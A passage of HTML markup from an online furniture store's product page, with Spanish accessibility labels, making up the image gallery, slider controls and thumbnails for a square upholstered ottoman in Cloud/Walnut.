  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355558697">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355427625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355427625"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_5.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355427625">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355591465"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355591465"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_9.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355591465">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37824237895977"
              data-media-position="1"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_1.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355329321"
              data-media-position="2"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355394857"
              data-media-position="3"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39575434395945"
              data-media-position="4"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355493161"
              data-media-position="5"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=416" alt="Agata 17&quot; Square Upholstered Ottoman - Cloud/Walnut" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37686355525929"
              data-media-position="6"
              data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
